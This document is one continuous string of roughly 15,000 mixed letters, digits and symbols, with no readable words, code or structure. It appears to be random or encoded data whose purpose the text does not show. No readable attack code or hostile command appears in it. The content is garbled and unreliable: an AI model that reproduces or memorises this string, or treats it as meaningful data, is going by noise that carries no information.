tU550uniA)yIh+~Cu~J4p5JOOC6oK_fUs0hVr/_k+rdf~R7/xp1NA4kWr+zurE%;CLehr(r7qKr{]]y|u~puWI~h5R&Qzn6wiN+i;B+uuu@|DR0WKWphzpy+K-^d+^h]IE:qo~&fBEA+V4rWAe2rfz@oWrf2L1uE@~WULEXy--R^5dBSCD~k|^EIq9_q:|fidBzyo~iO%K-J&4kWEDuiIprrEW;{-TNOzIL-Tz6~_TdI)z]sD9W1rS@-EprC7i5z|0r~_uN;wx;EoBo+V@Wi~7YO+BR:2E%0-zp5XOh7S1+VoAEhqSnSEx/Q(O;u+z9T;N@xRJz{{;U&]fpn&w+uuu|-]pDYSzEBEOuA(7NA-FEIVr~hRII]Or(R6C~-xXR_r0ou]x}{:upLSoEu-ErxuKI^:u+qqUC5ATiwV)r{nL7EY)dRU|fF014&~Uy0@+1k|r&R|CJ{+47FDY{1FKrF11kT2(20t9p)Fx1_S_Y(r5CruOk-N:eOBd9/Ok)zI)Bp{4rEJTV4@xuQEq]I)pyW)1I_]1TAVJ9|J:E2Qd+WerixqusUu]CCJrD-IN:V_i@^zLzu7]w0CNL{p5xn5FtiSy-rzBEN6|s0dAxAh4BqiNk5&SuO@YC|}:i{;iN2(WIBRh:^:ASsWkf&/N+5yIzk5NI_~({VKz)W::6A2+~D7JVYrWtDpSx+JI_rkO+}_~p:XYdB(xRKU~D;Wf2Ah{-LykNupsOk]N144]IeV)y5;qdKD^s44+NdoEF~^SLDyzu1_9Fx&0f)0AoJu9^Bpor9pt-Fk-^]fkrdr4tSA055Y(ddKS6XN)REs&N/w+2z|T{1{N7YytXSykkrx_9y@Bns{-@Y2%nY_A26&F{RQR&OoIr94{pf5%:T-urBKpIo;y]e_w|UypRsYV;k^rhXDxu~_IKO4p0BVJOCEY_oJK4ACO&~hoIOxst+Fu9C)tATJJVu;+~hIUA_TYI160JJVeepI({~BDnJn^)6S/TBR:dh]A|E-VKT@7QDwRSL]iuWk0qI5;7&k;|dCI1+zrruLFdLI-eVIK%~qWQe]+2q(YwtA6LDO+yp^t:q++r7r]9Ikw:QWp~TqV9zi:+u;y]@JIWNe^UBNUz&y4}C4+TBt]^Q1Y{DIfOE_2CktE~@w4k4++z{DrryE_rrtJNV4t:LrfAJI2)is4zVXR9W:ukT^0IsW5VneCfsA{xFQLh9_QTKf^%kS/|6B2XiK@yYELW5SWfydN7BWW9UW;4N)K&J2iACNX}|wY2s6+Y%{^&C5R:Y&r_EqNp(s]tz~w2ufeOCu7)kTrAT}XBsC:Luk1UzzEf0+x11z4t-Rou)V-//rQdQ/XIf69/LD}+1@_kYQuK|xCz&q_Ir1h&7AS]~6Y:NC9B|AfR&9}^Q/xTIp|uBoI9JI-T%_r/5KEkex]oz^5NdyN@LBJnffr]dRnL}Xtr9(CC(_E^IdIr(rD:F2]e7O%FLE(SA+9yLN(+)]-SVTf}++S_BnTUU4dsUhOQW&sqUU-f]^4Rr{NEytWKWC&;E5YOEuxL-rTdu2NpWU62E{T2y{N2BC42y:A7u}C(Us]JA;4_~fsuAN01~@)9()RJAN(d((4yB%7xf9f4ffErEkfdf/z1h)}ozw:Or2@Q~f%IN5L0uFxyNo_+U5CF(7w6un:AunkJWpStu7ON;]^Le/]VwOr)_9)]0Wiq6u]ieT~Lk|kUShh^t-)fs^h2WOh1t2Y^EDY1qsY1C9rfuCB}CprY+D~xiV+WFs7E+}6]xE7y59wq{0w/5I-_Or7i{@(Nq&7IC~Ar72~|6@7AC}EhDur;ws9r02kQ}hf}]I(Y6s+oIx(^T}AJ0~u)Wuz&{T7o&Er22EEO@I;WqC|_fSrdE0]ULBWhwk)unR-rRp(TSqpeh]z:5SEdYCUhNOfwoDew:sUq@uEVikYh4^NWqu~;_~wwpAtt{6eW|kr|urr5KxA^x2p^Ns&7:|kF^}t)ihfCyO9kK&fL6}dYYx+{_~ps|uf%OWEoETEY+E7Q)|p:X~/4/d}VJTu0%9}RDfLhWdB94S(k_KF^XQW|NV:uy(fkkprsednhd1+n+FD&J/WAq-OV0TI+zu0~AR_9O^6-YFhD]XI&_@JsFK6rk@fn;4}nyY(WfCoIE7+CReWD1xAohNAk/9FohBJwU;%U~ei|UNN&xi^rIkEI+IKBB}q2}BF&0WyIwTnoS}rRU5A979^Ee;~i(Crx+kUhY:YkAtnh^_Tu^DWuFsy|@wFu+yD~+nJWF%TBDrBu)OTES9qqW}R@TsS~AI(xYY0@T{{~_Qp~A)f@(d_krCS2;Ch&O4+@d|FVwp^wI}DS_UhAO)nSLfiru-Lrxi+~B{@kC6NWi~hq@QQ7Q)nRzw)2fJFo^eNKp(2L-%1J+ydqzI^fB2K;i;:tU;x@^EwRqYKQk({-dB_}d~kNSfuJBzQ4yN^f;-ye(&)7kiWh^9-^6ie_f4WF^|51fF&7kfoY^|n^^YNs^|5R(k10q1o~Sk9yre%+^796rUpCp;onxBV/NE|W+6|;^W|SSuB+^pxCOuy6UA-~~kuKkpwO:A&Y^A(tNV-euQySr4_EA9f5]Dh_ywu9~SU:A9dRV&pLWE]:rwXNri2VEBQyY&76^EhuWrKNpnTBU%LtE)VY]+w&-2TudS_2kk)wh4kppr;SWLY-UK2]BuXT]4NBAE~wqd7](CNWB0AqE{EErrW;)/;ALRqn4R^SNOkF6CeUI@k1Aup{~~eX(Ok{]}pK/V9NKS()-]k24xCL4SfoYs9eqCYWUsYw5Rx:h+7NrJIAEoIUws9/66tnqwVyoxhJwz2iy+2FX^h:LsY%uU2_5J2iWUY4+JS1h2YspW24Ln]XsJr]dIy]A4~y~27E4JNIOd:1WK:}SU+^W0(ku6Ek5C~VF|:@tT:R):&;zBV{w6J9_ur)zruBo:VVu]EULx|4X~EOYxUU0uJLS0rrEr71Rr]s/Tt66&(SWOO4;z5A~u;:Bw9xKDr7u0w+LxuUABpy7-kRohroUACV_^wuuowy:rkzC&;B1ztI%ow;4kN;XuJ-fR/0F@RCiQf44eORA--z0TWd)F@WzFfhJRhKUJYJF:_hFF^2d1:ATQ%-Q0Kh^Yku5KUnuEkW/+OUw-oJut_wofIhf)^pB%A-hi%9pWdJs(r|5Uu:^I;J+F0U@)zOYA%JehK&57Q^s^iUNtznW{;&_qkJ%DJn;ou1&si|B|-r&FSzO^N:wzqKw;~KF6;1d4:hu-zIABq&}:Kni{:pQ-xdDV6CrBLrAY{rA7orA(DrN-:IQ)DrAniKEhEth-@~{6RpE0^BSupxd_6zzfIihxOIyf0r]zyufBJh;1^]7p%J7Kq}+LL|XCShXS}@x6%0^7ETtk:E^fD}2A%rD9NpSII91uW/{{d%dXTupLsCprB0EU^AB]x]L~B@kdF0IrkOruUXEVepxR(TN@}2WF{^iRt}6)krL_}]I_Q^6e)FOQq]UoWYFN-uJf}7Wz}%ydVdkro4^Y7yU2-2U^pEJ9JFI-u&ruQdUe6(6WSe6B%fzOWeSYL((u/N_//:LuQR2r/9x7%B2r%]^9yOSrQJ^7wr4rwuD}w~4u/ux7QqS}V:_}~^VpUtXu9zTppXXuWe4u)zyIF2:A|{^5)(_@dD;s@0(uBSx~&O_pEKI@Ae&u7hLx&xrkWYrr]iro6DF@YuE5;Or);CxnI5k6{W(X79S||yTtfifdfnd_zkq4|sYUy0(x9qkySow/U{/IVNyo_@XV_:LDx|W9ty+|eyY-)Whut;Rkx1QBUoF~LWXR_}&DzD|I]IDIVDQDXku&+{J5ti@OhwxWJFnCeLxhLYd6CQ]EY9e2|dsU6^urr^tDuVzID@+DTU6yTUd(TU4(TUp{rV~}t~5pTd~(T:-Lu5}^Vwo1rd7(T:0LuAVtrd4LT5|LTi9D9_+puABw~6{^F69{T{r(4tQLO(~y+SQ+OI^dDJJW4EhiL4At:e1n2Qzy+9uR]s;+X+nRxL;hrnwt4i4d4~sp4f0h5S}(E%sti--};J(+rW9^-Et&_hk9]dn4+oAUUJX0Syxxw+OUJ;|sp-T~id)J&yKAw]~I/RkI0|i9SIA{n@)kTLfp~RkDid)NTT%06~TE)u_RSUL(d10U9&7{rR1Q@]4:d]FoND+6LrAxWrEJXfW:sfWL/fW_9fyLtI-tO]4y(fWD2fyTXfyKtI-&otNFpfy{efIKsfy;y+{(WN~]|f~y2fzO/]y&-rB-)xVudK])(NA-2fAdXfA(sfAY/fAp2fA(BxU:k1h|fV;Q_:LC&N&)n{RVLDwQ:BIrst%XR1QoirWrozt&sy(qBz;XoLs(9w1y+CofDrFey(K+Nrz6u-@LV{/n29;Ld159T9^7DDrkI9yYD~:EY|}wusB%(kYq}kr7k99(kuq)VhEAD)_A-~VsJ]Oz27{&V7DVwWwN7JT2tE6RK^+@yWp%k~0EXV@Qh2TQ9LFJ0N~f4VAsF/BIrTrkEJruxXw(0usf0Csf}rsfuKrr:;4)U;Bx4;s(}7sfoksf@w0uI+sB4~sYK]sf}T0kE~x}Os4YK~s7o60kVJwte{B;d9LIV}wt/Ns7/Xs72JDIWfrwp__@)9epY1_@X(5xASB}RW~E~_q_rrRXitWr/^_oN;q4_kWVS|zTdf&9E&EX:e9NI44-XuknS(XNXyx&26yA0&wkV|xNIEItR66ynSJ%UEU%4K5]ffI(WB+dO4F^RSpU:SAESA9I7k7Ih499XsLLNqW~kwu^B|]^Frs~ERFYL:2/dLBF|f@x&e)o@1dJT999htKUswxRsEzIrA0roz){szCytU2Frq%In^X;n:|Ln_|FL0qNnsU%nQpfr)r&u:eynssYTVnYs/dNs}JDrhQDrW}%rh9Iu|7rKx4DrifruktDux7rr6RDrxRDr%TNrJ4;K|(IrA_prnX;Ki6Dr}4DrKz_KS6DsT6Dr5i%rCJrrVzrutV%r6hrr@+pr1_YrSppuCRIrT_IrLY;uw4ruB;IrLKYrCApuk+rr4&D1xqrr4h{qizL6VYND5KK6VUTo(|EXR)YXswNB0hS_9|Q]FK@o-}q@V/AXiw%E2@AkLzAk1s~k@^2E%}0py%DtNNWBQuD/DDnnKyid9itt):6YT790+49(nSKELUSh2AKfqywSzEAp|T/hrA})uVniDx~N-xU{)uQtt]%hnx_AF]O}%VQ)V^}{d-sd9UR:OeVkSoA0f@&9k{2NL_-|r/1Fpn6p;7r+IyotDU9JrE{7{^x:DV)4yq)SuuueQ1q&7~;6)d(5r{}qLSrI&u(9/A6ryF9%QoU(yq_T{SB^Lq)IzFY&Q%KCz5D%D{hOrr7yeYNsp])Srxy1_p7B;O1D;p7B;^5spysB;^(7p+eLrAEy;:(5pyhLr;6Xpz:|p](Or;I4Dz0/p;Fe__}Cp~-dYT}&pN46D|WC_D}IrN)I;s91_RwDrAkBe/F4}oweEw7u}9AxW1yxJ1V)yeV;B)&9]w_XY/1nLK/-R]1nfF/1L~(pS;T)NA%{Ro~p;yX0qI_s9+fO/_rDB+^6:9DWUtDu9{0UsDy^~INRsr{E2CDyiKy~:fdR(yy^V^1|]e9XLInVAOU]-xu2o0-CTDQA21TxrSWrrEVr-;]hofuhTou6SkeSu_ICoTz6+Y9pprV^DxY2p-wrDICwdd2JTBqWD~yu^+xkA}6upd72WB~LxUx-h]uSL9rSSE|-pOz-hyutODuxtxT-:WI-^+Ex~+6W~O(RqL^+5N)_^tSwpndR{S~+;1X9Nk49XIYkFUx@)oYw_UxefL{-uuWBu7/yC]iKr@0+0{yupRi-x&O]-kw_2Dr+44S{erhpO{kS@^nINzzpDSOW06+I;|Ehn(7|X|-(py^6R;QV2npE);w^u02VeuS(iNE6uFxhdt-WYUu0hBOSWCnpVt]xh-5few-pLi:ADJ|XA:qW-UxC~BJ0xthE:+k65(Jdhp~IDe_VRJ(F^4~DFfO6rhdCrz;{+(Doyzwr/Nf4tpRooo-;9w(Tk9urL^-t0F%{tkxU{{yrCuppr&BrxU~Az]dsdxEzfYL-K{YDB~BtIyVxrVOLz]xEkY6;eSODyr9uu{%L669DNR9(YYC&~h24CRtfiR-L^u+eCstQrEIuqh24Lw1{%II/1+IzBxqxXLxVz60w{;%6XLxuY4CX//YeISO]~w9rr~pTy-dz1-N(N_x2s|6xiKK--zWWT1{U_ESC4I6Widxo;Wpzzky-^u5Wn~WDxLiUkrNrw+{]]qS{di-IIdKAk)UC|(6-yRuE4h|6rR6JxCk]K+y0EBxyRopuh(&(uuu]T)y^Ereu@ipIx/)Jt;;t%/rEKiz-JwprIW-699SCwIKJWoxy@:CDBxIhY|tID|fWK~wU-J~UU5sQ+xSk]:O+;hzw5DU0BEC;&xuO6Yq]EEENR4DII-RQUWrxnt_fyNeIYs0rIJ)6W]BB67LDrB~iI2}ru(BO+x:wS)J(+A&N2wRp/Q-z0hqqqh5(UAVV2z+-(N)dzArqh]_D|BE]%-D]S+pCD)KAKxkeV:F--OnJ_}6k+xnkI-eY]iUU+J+u^n2tq|rprLxy_r+utV(Np+LLtk^@OCoqSh))IO%dyppruCpT^C2OU7Y(IrpfRR0}]A92&7UIAr(urxoxnoOowBL9p|)rIrR]XC+Aor1WUNIu(hA^WD7x76Fee+%16xr9De5]BrrX:YyptkxxC+Oio;nd)thWJ-Bp_k]]IoFO-(Nt6hzp)kJO6{||rwD~iT4Vze}}LYp@BeV&k/NtW%&Syu]65yy(EB07onSBf(U^xwCCr5yyLkd1z|(U|R-64k^u{-IpV)/upufD9-k@:DSKrI&9yO;u^]0fE/7V2hhwUOifzEtShSOk7)VkOiDnBpq2fIO-AXOQNWuN}rIpBL7i]O:|i1RfrW~&w4~:ArK)N]::6hILWB;5^z]DpQ)BwA5A2/+KhBiN2uq}d{/(E9wV)%_RB;T)Q&rrRfw@]Bw&Ls@+U60}KU/5~ize)_FFF06Exokxs~)7@Ie-W-rx7F/AO]OKiW-r+64yQ|(d0|}Dq2BA]kxzNwkN57U~x}:B19FWx(nsq^-_R-^9INI4wCYB-n47er+~XpprxIyEIEW;rrLhEf6tLDx(Bukh76Lu@|}(I{AAy-7uhx2Ui0|k(2pOnK)zUrr/D|-^(Q:(IFewWWIpLxECnhu~VU(xuWdBFOhOy6+t2o6&6ziCi5rDrO^Errr&QWdNhtrRCUT52N_Cky)LBI@~]IpkF-Opu6Ohw^FLIQ_fBXr2CzIpkspCBX_{Wr1-pI^ueuCCoyL+kwpn52eVYypBOryuDRs+K}}rB}-pqziSE]zBJ:pSWrd9BqViUz|OEoxNKwBi@nswfhJiphrk(OLf}x|qQTEzdC6TiKAqR~-h(unR:XA5&hAq5y{tDI{Ky:Xd:xwwF4rzs(~r1tLL6R41kBRpJqV%hr4^kp~n2sdWJ;t9LWUyC0p7%7:2DFxI1w~Xy_wW(W-E%)Ak2DqBWEoB/{]}|rVWCy^)W|W{IIV02Aunt6p;~N5^9^^rn}}7V+2oe9ux5;C9+uhh4|zSV9t(W6f%:pL6;%JVI]Siw;VoI(twwr64JuW0rBR{VfNFrrwfu;hOiS6dUID^h-~r(BrNrhEzOidX(ur~CNiLxkxknRBJ05Ae@@J~s){SFsEExBJ%iNBO^;|qd4~r{oqI9;9CWr6/odrTB2wr/krVQR^DdR-CtzBT+x)NB4D_W}pD9xRyW(xwFrt4WVwC}Bfs]SXz~+V5FzAS0IA|wKD:ffnd5z}^KR^fQWuAFSi+6(OsqAI-W;JOkx4:+@LB]tt@h&B-E2hpoF(^e&NDwRt7f&x5)|/LO&;RdC4F%@B91C6how/6(dY]VLI40iuR]dSRC&/FufrJn_zuXttCxy{|s|^;Br7Ayr99hRhDTC^ITRSAkE+9iuNyUUEKnIBe%N+ws-{;JO)06D/I+RU7q2@0UtkSrOTRffKd%:4OROAIS;q-OdD^EBFK:Uw9DO-kr;y6CkVTzSwI;;fsJC-wp%;L(JD~^hWpEf54x0UeVu|y6n+N0/^IRX^@]W1R+~W~q5wrnFw0DEr-O0_wttwqSJk+CLiuLr^DKn}InNUe7RhE+;;qYhW6~);fp++TVo9&)6utV%6VUT(N6dI@^BW&9WxqX|TB0QuIp~LWE4V_C^}+o642]%T/Dz{&W%)Fksy)&k)@@L]65YQ}IzU_hB/Cs4E~U0JIk%y:FwSD6L{4EB6}7CU|D~V^t5|t-EUu}r(CRS9ry@I4pr5]Fn~NKR64o9O:EqOyiITJ12zWf^rxy6RQur~e6ONV~r/iO&ToC(1{y0xixB@rWr^E-W@FIA;C/JpJBs~EU~DhWytrYkCiC67i:}Dx(hW^/V6LVQfExFAq{wSwxDuq&VSQhs~UO0QtBE)&UA]uxIp}pypIK:]9uL1}SJCXS2w(uE-+WD]zVoe60yWCoF(n;DSC|/JYE)Rq6y)oD}C~wq@BY6WqqKWSz2-)IOOyeSdEiU1rToWoiB7h02+YBWEd/Qo}JY4W_sWVirEt_|]nqXr_(14oht(n74^YVEz}0)%pi]{CsFR^BXn)zL%(Cnz2W51(Kwny_hwWQ5:2iS_ef0]rxRoykrBps~42BLX7}-K]V79Fup9I+4S9wih{ezux0)F6B%4_hSAz;9(0/e@]oz9]r;pp5uf;]oW5W(0WuLNw^F@s/YIn:&5LI{+F;NwKQxyO{B;KWuw-Ay+VnL|97:&]J@~NzA]iu;pC1w|D5CBJ5)6@uOkBo%1IeL_Qkrk&:_Q12&eF&|XQWKu](y)x@2&4JA15xxVrO0fTUr15B2+Yn&:riiYr9zeqfK%6+4Si5D2eD}_Luw/&uYz|{7kd^w/rAxk5wJLBk&Ir6Iuz57kw6h1rKUr:XKd_0EXD0DBOAFVz]7urpQDVJF6iV]wER{pfkkCp]:4ui{~t9Ah]%~|V0-ut&TkV}]s|Ok^|Li]f~{~&zeudW}k9VrsxL0}dI(BBzQRdfxqf5EuuXUEI^ksd2YstC+o9;qir(srwzE^dCKDBN|u&kxI9FJh9i_S9f(R&%&Ad%Thy_Lh9KeRIoQ29T2wB6X]yB&OIpJBrJ_&)EDENeKTxdk~-k~WAW)IxdS&yNYkyf^VxFD@fhCwrr@ur(dDNV{Swq:w+r(r-DsOr9zTwz9hxYL^w&_Th0+I6w%VV]YT+wt@Ns/C)}q|7W6|/DQ|hiA(E@oFh20~{uwdR02iW]U4I4Yzzrn4BsE6OIE&]@&~-pnWL|OLSrx2-SLsExOOrwdVnuz4@k-2W9%%huBLOr;oKrFRAOuRRh~dN^Y4FW_o0R+S+^(]%uWJLx4)W4n4S~fQIi0&:woU;9A{Ei1xQ-k9}OEF{C/_pq4D{p^I]^^0{ADFk]@5Bi%:0-o_ku_CO~DAL4r+B49NE]kCF6Kh]hO1i]oerRnB-WW9ORsBI9CRJ~s%QAK&]R%eRo|XfAWD+By(pR0ISD&_%W19RCe+n22ynSiE0]Nq;]~(]k]Ny@9~+|B^BhX{D^qJ+rdx:rnuBOprBid7n]BtLrpuLe{CT)ryOLE+KK-SOihAqwhA)xIEEXr}V~y:ez+WC_~Wwz(}uAfA+^r^K+xAuJk+1zuQw%]V}LrnRVfQnJU-@fu9:JizE%uzW~r:I2rxLp~^EVrx_O6tQY(t%^f/%OfTEfrw&/-uVqy1rtpx_khTL@INt{EB2%At~kr:_SruXN~qnpxNLRVusfNN]]p-|Lf2zKEokFh)hYdN9Jh}2{]O1JW]xSBfz6~J%}~@/)i~dN(d{|6eLSEdeLI_w-B(E0Nxr0IRYyf}/O6;sBBftS~|{|AYn6BR{e]ok;qw_XUi4_qwC-f7%k]oAs6~4WEf)76x9fS4&XhnExUK+&S+eiB0:e7/WzuD)iJBx_/WAx)ixS5Erx-2w-+pwEtrAQw2rr]D;A1]rU7pS@zp2D0x7x:Tu-SW()isq;;9+5~2+JQ4EkOAqVyx6iR^qVRSwA+Izr:sqf7&AQX9)SF@79~|7+^Ci_C2Vz(4iIp-;49~(Jz]V6q9V|QhET7Dr0suEDAow&|^64pKO4ku^u/Duk+I;TCDur~OiUWJuFr-CVWDC)t]r%BCkN2W^-2he_CS|:+nf~K-tOTr&zB~fhoB9:~rxp-0^@q2dIR0J5~UrpVpt5IkBK|~^{YR97;EfnKI-(srdp7AyyBnxpfwdQ)uSw&|SyWk91LkYi;A&TNwu~rpW;SRWW]z/D&)Yix2oU97:-)pdA|6;UK]D]N2KEA9JVTsDA4@L^0F@U0zWOfsWph^WqB5nS2IF4B|or})opxuKrS_SEd@Ns]OBCYrypFfywfdOn~FAro{oSh6WJBRz&D4IJ-FQCSdEwS(^pTdTuk|rAhp-q((fpw;^p0i(+Q0y47qFD0&hs9:hD%7fIy~r9{REVY%+zNep9+6Ez%Q@wLB{uWFJDL;_uy{x:%9_d%z%I]&LU(q}nCtkr91xq:|%I9f{4@RfUqt}@f|z66xLq_QQ-sToos4-sBTDw/kUBQ7z:7nR+54oJ:D6&)Iq-z0YIJ-6w9&B&hDVpuID]0Xqww]y~5;I&CEd7%xkByNo(kI(]OYXFU~I;~w|/ho6W(fzXA~{y]~L{-R]u-)xW+L9KqLWUS)p4xk2N:J}EUFOkJFNOBR1]qf)4hpEti77(;:-Croi/r}&u;5&9NWFFOp_(J_AN^L&0;|XXukA-^pCi6h(NBIUeVF1:-rrzEqxdrr:kIOpuISx)(~ww(tyF+Ai1x9o-rnw(Onxqxz|qd_V|Su0(WLSk+qtAO|;|J/{O:KyYJtR4N4Lsrw5{_Xri6C:p_SI5:-yqJ/^sz&+Ku4V5;SN|rE@O~05/AN^4^RzDkKz@kqAoJ}VU:RRfBU;^hBQSIR&Q:4+Sp)+I_etVh@+1_x}EBrLDU|yU|/2In4SYnp9u^k^Fohp%t}J0do&6QE2ee]9_I1&%I1I/tR&OtsB-WKB6I}WuE|:kN5W+X22U@s)x9+FURdA+}K2q%tAx5U2^QO~L7kYIUIF@wiS}{xi6q@7rOIz5VdYhq(-_5D~6}2-2}5q(^&5e|IAC9J+Nk&+NOIr7}I7WVBife:_N2&EU_E~{]d6)B9i2S-5^hJ(Un1;qyVq^}@rN)0zI}orS{putOIrAN(RAy{]xDpVU&}ri@9_X@Kz7|:E/IdLeI25%:K_{--NSi2tEFxXEFsXuyt__&EXeuCf79||hF)rI6Dd]_&^2zdC6i)JXW-^@z0L5+urx~IC{0h&45)/RTKzI5;I~RhQ@2Cu~nUyrup0+k&s]%W}1~E+tI0Wns;x(:QASyo~yqNV1oeE1VLLAo-&t&pk|i6~nz^F0VyfJtVJJoCk@uCAtdOYhFT@w7kWrk~fx-6;:o;0wId9WqOpO(42]htprR|r^+:n(WDsw(I(I@wDofd-nN6OrE15WqERpk~Tn/f2wAOTdRVBO:4pyIO:O:rW):Q+w_N:)x6DOpkVwL20E_40rE/z6OD}K;OkTOr9d~w%h+KWd{f0rV16twn4W4_z5uDp~7)+]XVdWE|^4oJE&B)d9&X]WK9}Sn%&tsXSpBYfw]+R+5LzW/fY{6WtuLwIrW&]]{w|u}~Ke{w}+r]%Rh~04]r-BJr{p_4TO]oQQA5~rL7+ru|zBAwNnIf:VDf~w|r{UAnuLz]/uttL:4ro~qKx~-h&uI0&Jik&1~Ku+uF]XdYs)Spk:D}R:R-1xRA4F5NWt)y&4|y-W+-2IN%6CLosN5;@quVerU6E4r^/xy^N:-y9|DCz~Du%~r:DK(yoQTASrkVUqWqUr^5666_2U_z{ST|tf]RK^JUrf@_E~xtFrIBLe;t%tJ9Dq|]Xf6C{fJTVDr1RpC]%4:t|+krV5;1^{BxwIL%oSyVR6X9]Tp]zzk{}qzu@Dz;15~;X%B/O6Ed14+:tJ|i+Fpz5f^;z7Xih/TQ1opX)f7/y-}y9|/WrxTC0D;IBN_Ryx|SIXqW9||qdhq4SNh~9d~~IT]||T%qdRo]}7+~}E|0:;VRSrsC|@XFhAd1T1fIT17{Dr7kdxWWF54y&F5^2:RpFpTi:ss4}2uQw&9B:skB;BKUw9-F-dO:wA]]A~tIoq{CA6X@}JK|AO7Q6W+5ONQ&(k7q-sQxwO}t4Jwh6AqwuepnW@w|-&+4RW0A4n/N6CuRrw~sw(z060Od0tx4_Cfh;QUD0r9fi}fu_n@qOT{hJtN&_R}I;%:d44Bu;KFFtE}zXN%4]}zK0fYiE2|yeLQ6R11Ap(k}eDCrri|rR1}uCX)St:BhJTOFdY4o^:%U/1t74YCpei+pLyC}xEW;BKC5rp]+UuD(A~s;0)oW0nXU1d7A0A]+is^J9u/Ly(OoA]oDAB;O&;uN:R4D-)K0RhDW/J+d&Vrz1EB1+|id;O)r1_x)r9JS2U1+RqD+qN)4CAEtyOCFhJ|6u1fdEDErdF7x&kW(J^;]}zwW5xWYw6d9J9RL}&RpL:wNiqA&TAAEeN^rEh^fVkW;%S-62+NBFVeYh46f9({J0Ud(02]qN55/khynfstTi:Qxr|XK%:K{4IAL|qqfW9|s%6qpA_}&/heKJs%KoNF9;2;Ad~7kp2yd|YYtr1Js/2irnqL62&B%tr;x|_Cx@UXXDq1d&)zTk7%ewki^tNCOzOFJW}r]N{Lf1F}}tSrxo|Ex7}5:nS@xkCyz^TR~Iz_E+)V06B(4099zt}V/To9:F^-fN&IDkUy]SsOz^KRExOKJ_QR]Ws^k_kTk^qJBEfD0]iK@syFFkU1p&{ChwIfRUAqW}6OUK;4s97E//&rIT1DpzUo}6&Fz@(xB-SriQ:qSRKD&yO)NpfLs(ds_ew-sA%2_^%6AIh1;RhwUp7%FJD~Cz%K@{NRz21_zN+EJusr1:VNtAy1)%05IXfCd-XuqiEu^O-zK~DOBX-IJ)JdC&;e)_]Q0&;xS)4EE~Jw~RC@qA_rO27q2Y6nOtFt26u-/k}u(}+}(&f7/WWQk{@Azt4heT;1OKwS7K)ERruKpYt5J2zp^rn:%sF@RQYNqdS9FQy(kxurIV]hUV-VWu-I]AAituIByh]iiq]izhodWVux92IRUpKkxJuupwd6J:6yErKok5DdTLD-rF)Br_)OV_~-y]p9ur)ouXDruR{euR14WXtTK_5iT5pyEJKpq@^rC5riF5)k4ruA6Ehq6&BW^Iq0U1Dq69yWuKY{U{~CxXrn6xpJ6tF6dRBxyE9~6E6JyF4upXR1sWJJO%E/yurIYyktB-rnhDp|//6AWWE~xqToVF-pn{rnpu9{F4I9Bp:]^|-o9E@WWr7efp-|_sJqBoee7XU{+z@:n/{x0:-;2ET+EBu2hRWY590K{XyExKD0R&WC(WkWAKoSYN1uY1UxDDQB|;{~(/i5k1fD_;Q|:s7XhKoo)pkQL]UN@5Jp29}p-EByChVe9I16W@dWqhN|t^wN5C^wqDOiOB6zEChx6LJ)|:wELYWxp+_XVxk+46W@pIOuW_~pr0r}hNKq:snpDkdkF~We6RoL5NKo:_&eS4dNt|DVuuu-7ehhSfD9rhDLiEzDNp]izBTqur91/XF-:7zf;2rRuSkiWpi+xVzJrW_IwxDNzVEuxhiUU-ut7p-+SD-uKphrD9i:LAwerNu|dES0XrwTCCx/EzW;yyLTrdrE0]{OTExsrE7/r&9t(feNN;;z-iWnukdrEquCsRw;eyr2qzr-kk7)i|0B&|WN]~Thn(W]Oxh]uAr+fhtu]Bh]q-EW&xYxwBSB~U;IqrCCAzEQww+Enp~p^X9eqi0~qr+rEtFq0En+Cohh~;sU^-]zAEiSIwnO4NYVBrn%~FLBV~uRD}IEL|t~wV&}N^frV9I~^dVu4|Uq&-6hDEIEzARk~Bk]01iwEEK6^:6::AXqqKU~7))9wE0~yK~-tW&rRRkyJ}tr-]n~UFF^D^B}p~dE~~w&AAzVhfFOwkNukk1i0~AF)rtUhTou__V|h^D9h_BWrE%NkpfRTT4s&st2+57Cpfku-u0O2/&&/AoEer]6w&&:QxBtWY|oWop;ooA1w62LwS+t+W7CUfnQ/%_E2(-rx]_6WWoBDty6xpnC2&OeXCCrrEKQyi;EFF}Toxo-Yy5xyy5{L{DT++Edw{64rCdwzNF}or@;yFU~4|SWWtkreew/zWry+yhTN4o{AAtuuuIryxUrw;u_Iu-0+tUqIwD^DfWQx(]-nBBQ+r|~u]~JnIr+9IoXhpI-;ik9siDq+-yWuO5oSDID9ixxki^t9W{~y(^WIUF(0~X~|B9J6TVfE{|pn_zuyIiVAiO{:%F-;&fRI}pqpS~B&^I@fItO-]kx]DpQ(eWuxAR/EF-AA:o;]YSNJ0fAIwTRW/1:IA|JDIByNXr1uD@iAxBXL{n{UV%hOVS4q1k2VDh))dQ2&+2BuR&xtRV1{q^tN_ET(6%1KR@&|X29D_/__fr~(oF%@%k15I5C4f-fYDepKC{rk+O6E7Iyy-tukzY~4OE7pRRE~{0{SF2B+iup6]+Nrur-|}r2nx9rr{qe]NT~ECU;No0teTNx9p;ET-xIC~xJ0-UuBfCyB_-+(zTJ;6}oSWU;fLuD9IBS_YOI0qY6;6EQ56]|{rUr6BiNhfyJ)^::Bpuoo:BJt0]NxRt-qqnrrrA/yi+6iRWkOzr~~)&O9i2h6WnnLWBf-6qNND:ro;X]S6h2W-pdESxY|6r]L+X{pTpRrEhyo&VnI^6_Nkuz]qIe(OrFAy(L6L(zxE}4:B:E6r6A}SxLfLWu@9Rxx&~zC_qzd{JiII:&:s:WKD+i]u156qd{^AU22@|+K_+iz]zJ&^^dh~q5i:puLLC(}@sx5N15nA1/EQiW^^EL)1@F&_Qp]|76}1n54S{orD^r7EJrpEpk5~6n(ortYrwrQox57YIpkr&uEzk92;(|w+;E7/}xuu+ioCTtL-RQxh;WIkeNp]ht@4}EDxWIekq(e-V9xpdpLh(%WV|zko|+2;xNWziD~hiUBCY9LwWkL-rVn7C-NVDpNW(hD@JQzDF+4:ESxtYAC@pzxyTC^~xU{;Lw/iyI@;IALWihW:-pBXyS@E26rrR}+T+^rSpr{sLyq:yXi;/pWEC]WDiU0&N4&15ksqSu;JSrni|50%zUrxYOJhw+Bur54]6]DWIkIoOF(n}J++WCuu5NCDI50rL:n1^VX7_Vt&-@rXyfEh2^}Fx&0(w^Q4A2eV|V+|7-YIzs&RxU:AN_Nr)6qxs6kTR5wYV-@qey(d{)e7fCynONzWykrIix(Jyh;r9X|2A4piR:n(r{14%YNCT^LEDd:|DBhLU/1%7y/E1_ERC:oD]9r01e-OuQ+7ACiqzSyOTLyuOfrNrR^-W6k+FOOysN-rJx;6o7A:xon}xk^WYdJ6CTf9+{B/Qu]^LtxkS(Ku056^o]uQLxqE_Su9hBD~-rDBID~yzOsC-5BWEKz